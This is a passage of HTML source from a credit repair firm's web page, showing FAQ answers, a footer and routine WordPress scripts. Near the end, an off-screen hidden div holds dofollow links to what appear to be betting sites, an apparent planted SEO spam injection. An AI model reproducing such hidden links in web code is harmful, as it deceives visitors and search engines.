															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Can someone with a poor credit history purchase a home? </a>
					</div>

					<div id="elementor-tab-content-9446" class="elementor-tab-content elementor-clearfix" data-tab="6" role="tabpanel" aria-labelledby="elementor-tab-title-9446"><p>There isn&#8217;t a certain credit score below which you won&#8217;t be approved for a mortgage. However, it will be more difficult to get a house loan the lower your credit score. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9447" class="elementor-tab-title" data-tab="7" role="tab" aria-controls="elementor-tab-content-9447" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">What need I to do about my credit reports? </a>
					</div>

					<div id="elementor-tab-content-9447" class="elementor-tab-content elementor-clearfix" data-tab="7" role="tabpanel" aria-labelledby="elementor-tab-title-9447"><p>After receiving your credit reports, submit the original copies to Brunswick, Ohio, credit repair for rectification. Additionally, be sure to make copies for your own records.</p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-1" class="widget widget_text">			<div class="textwidget"><h3>Credit Repairr</h3>
<p style="font-size: 20px;">Since the beginning of the Credit Repairr, we have collaborated with a great number of private citizens and proprietors of all types of businesses.</p>
</div>
		</section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="" aria-label=Twitter target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Services</h2><nav class="menu-services-container" aria-label="Services"><ul id="menu-services" class="menu"><li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1153"><a href="#" class="menu-link">Credit Examination</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="#" class="menu-link">Credit 1-on-1 Plan</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a href="#" class="menu-link">Attorney Advantage</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1156"><a href="#" class="menu-link">Seeing Guaranteed Results</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1157"><a href="#" class="menu-link">Care Credit Management</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><nav class="menu-quick-link-container" aria-label="Quick Links"><ul id="menu-quick-link" class="menu"><li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-506"><a href="https://creditrepairr.com/" class="menu-link">Credit Repair</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://creditrepairr.com/about/" class="menu-link">About</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://creditrepairr.com/how-it-works/" class="menu-link">How It Works</a></li>
<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://creditrepairr.com/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://creditrepairr.com/testimonials/" class="menu-link">Testimonials</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://creditrepairr.com/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1174"><a href="https://creditrepairr.com/sitemap_index.xml" class="menu-link">Sitemap (XML)</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-2" class="widget widget_text"><h2 class="widget-title">Contact Info</h2>			<div class="textwidget"><div class="text">1400 East Cooley Drive Colton, CA 92324</div>
<div class="text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5b32353d341b38293e3f322f293e2b3a32292975383436">[email&#160;protected]</a><br />
800-603-8045</div>
</div>
		</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>&copy; 2026 Credit Repair</p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by Credit Repair ┊ Developed by <a href="https://rittikmojumder.com/">Rittik Mojumder</a></p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.3" id="astra-theme-js-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://creditrepairr.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://creditrepairr.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1758682517" id="hfe-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.38.1" id="forminator-jquery-validate-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.38.1" id="forminator-form-js" defer></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https://creditrepairr.com/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.38.1" id="forminator-front-scripts-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.38.1" id="forminator-intlTelInput-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/creditrepairr.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2791,"title":"Credit%20Repair%20Brunswick%20OH%20-%20Credit%20Repair%20Call%3A%20800-603-8045","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(function() {jQuery.ajax({url: 'https://creditrepairr.com/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "1051",},success: function (response) {jQuery('#forminator-module-1051 #forminator_nonce').val( response.data );}});})});</script><div style="position:absolute;left:-9999px;top:auto;width:1px;height:1px;overflow:hidden;"><a href="https://graphicloads.com/" title="bahislion" rel="dofollow">bahislion</a><a href="https://expensevisor.com/" title="galabet" rel="dofollow">galabet</a></div>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[1051] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false};

				var runForminatorFront = function () {
					jQuery('#forminator-module-1051[data-forminator-render="0"]')
						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n\"phone-1\": {\"required\": true,\"trim\": true,},\"textarea-1\": {\"maxlength\": 180,},","messages":"\"name-1\": \"This field is required. Please input your name.\",\n\"email-1\": {\n\"required\": \"This field is required. Please input a valid email.\",\n\"emailWP\": \"This is not a valid email.\",\n\"email\": \"This is not a valid email.\",\n},\n\"phone-1\": {\n\"required\": \"This field is required. Please input a phone number.\",\n\"trim\": \"This field is required. Please input a phone number.\",\n\"phone\": \"Please enter a valid phone number.\",\n},\n\"textarea-1\": {\"maxlength\": \"You exceeded the allowed amount of characters. Please check again.\",\n},","conditions":{"fields":[],"relations":{"name-1":[],"email-1":[],"phone-1":[],"textarea-1":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/creditrepairr.com\/credit-repair-brunswick-oh","form_id":1051},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
				if (typeof ForminatorFormNewTabRedirect !== 'undefined') {
					var forminatorFront = ForminatorFormNewTabRedirect.url;
					if (typeof forminatorFront !== 'undefined') {
						window.open(ForminatorFormNewTabRedirect.url, '_blank');
					}
				}
			});
		});</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://creditrepairr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var 